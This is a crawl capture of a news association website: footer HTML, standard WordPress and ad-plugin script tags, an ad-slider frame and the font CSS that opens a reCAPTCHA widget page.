</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6972990d57630
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1185
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_2074844917" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769159797" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769159797" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_2074844917 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_2074844917 = [];options_408_2074844917.$AutoPlay = 1;options_408_2074844917.$ArrowKeyNavigation = false;options_408_2074844917.$DragOrientation = 0;options_408_2074844917.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_2074844917,$TransitionsOrder:1,$ShowLink:true};function Slider_408_2074844917_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_2074844917").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_2074844917").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_2074844917").find(".slide").removeClass("active");
								$("#_ning_zone_408_2074844917").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_2074844917").length ){var _ning_slider_408_2074844917 = new $JssorSlider$('_ning_zone_408_2074844917', options_408_2074844917);_ning_slider_408_2074844917.$On($JssorSlider$.$EVT_PARK, Slider_408_2074844917_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_2074844917').parent().width();if(parentWidth){if( typeof _ning_slider_408_2074844917 !== "undefined" ){_ning_slider_408_2074844917.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.311 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 09:16:37 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i39wxodziimu
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
